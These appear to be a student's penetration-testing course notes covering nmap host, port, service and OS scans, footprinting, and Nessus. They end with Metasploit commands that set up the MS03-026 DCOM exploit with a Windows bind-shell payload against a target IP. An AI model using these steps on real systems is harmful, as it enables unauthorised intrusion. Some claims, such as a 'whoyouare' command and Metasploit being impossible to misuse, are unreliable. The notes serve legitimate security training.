

**>info**



**>options set SOURCE checkpoint.com**

**> *again check* info**



**>run**

**>dashboard**

**>show hosts**

**> cat | cut -d ‘ ’ -f 1**

**Paste all ip into one file**

**===========================================================================**

**Active :**

**To be in contact with hostname , its illegal it requires an written permission from host . Non -bailable offence .**

**Do this on LAN itself**

**Post discovery scan :**

**We have collected ip in passive it doesn’t mean that ip is alive or not , so our next objective is to check whether ip is active or not ..**

**The objective of host discovery scan is to check whether ip is up or down.**

**Automate the script pinging as well . here we are creating our own nmap**

**Nmap :**

**Network mapper ; Gordon lyon**

**$sudo apt-get install nmap**

**$nmap -sn 192.168.1.0/24 ( source network )**

**Now we know ip now its time to know ports which are opened**

**Manual :**

**$sudo apt-get install telnet**

**$telnet ip port**

**$**

**Manual + scripted :**

**Nmap : automated**

**$nmap ip**



**How does scanning work :**

1. **---------SYN-------->S**

**C<------SYN/ACK---- S**

**C---------ACK--------->S**

**If port is opened it will send syn/ack if not then RST will come ,**

**Different types of scanning in port discovery :**

**Full connect and half connect : in full connect tcp three way handshaking gets complete in half connect only two packets are exchanged**

**Half connect : To know port without completing three way handshaking**

**Stealth , less reliable , we need sudo priviledge for half connect because raw socket is creteated for this we need sudo priviledge**

**C----------SYN------->S**

**C<----SYN/ACK------S**

**C----------RST--------->S**

**Full connect : Smooth connect becaue connection established**

**Tcp three way handshaking is complete then port is known**

**Reliable , no need of sudo priviledge**

**C----------SYN-------->S**

**C<-----SYN/ACK------S**

**C----------ACK-------->S**

**C<---------RST---------S**

**Nmap command :**

**$nmap -sS ip (half connect )**



**$nmap -sT ip (full connect )**



**To know who has initiated port scan run whoyouare command and it will show .**

**The most important thing to remember is here is that we are just knowing whether por tis runnign or not**

**Scanning -Banner grabbing /service version detected :**

**to know what is running on port**

**Automatic :**

**$nmap -sV ip ( service version detection )**



**Manual :**

**$telnet ip port**

***NOYB : none of your business a security administrator hides the server details , similarly hide the error page as well as it reveals the information .***

**OS detection scan :**

**$sudo nmap -O ip**



**Always do scanning from base machine instead of vmware and also do scanning on wired network itself because in wireless there are high chances of packet dropping**

**==========================================================================**

**FUS Triangle :**

**Functionality security and usability , it like more we emphasis on any corner we are limiting our scope to others , eg we are emphasising more on security then we are limiting the functionality of users . follow the middle path .**

**In terms on FUS triangle windows is more tilted towards usability while linux is towards functionality**



**\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*--\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\***

**\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*--\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\***

**Security Testing tools :**

**Footprinting :**

**How traceroute works :**

**Footprinting is one of the methods applied to retrieve the information about the target system. Footprinting technology mostly speaks of phases at pre-attacks at the network. The Footprinting usually gathers network related information such as Network ID**

**Nessus 2nd :**

**Attacker should be ping the victim he might not be in same network , even if attacker is in 1 n/w and victim in 80 n/w then also he can ping but there will be no ack from victim side .**

**Drawback of exploit code in nessus :**

1. **No authorised source code**
2. **Cmd promt was running as system user**
3. **Reboot prompt appearing**

**Switch to metasploit: because it is reputed and cant be misused , earlier we used source code from internet which might contain malicious content .**

***What to do next using vulnerability is known as payload , these are vulneb , they are like weapons .***

**1st Problem and 3rd problem solved as metaspoilt didn’t crashed the machine and no reboot prompt has appeared:**

**KALI: Metaspoilt framework**

**root#msfconsole**

**msf5 > search MS03-026**



**msf5>use exploit/windows/dcerpc/ms03_026_dcom**

**msf5 (path)>show payloads**

**msf5 (path)>set payload (2*TAB)**



**Less and more command  *enter : line by line , space : page by page***

**msf5 (path)>set payload windows/shell/bind_tcp**

**msf5 (path)>show options**

**msf5 (path)> set RHOST ip of win**

**msf5 (path)> show options**

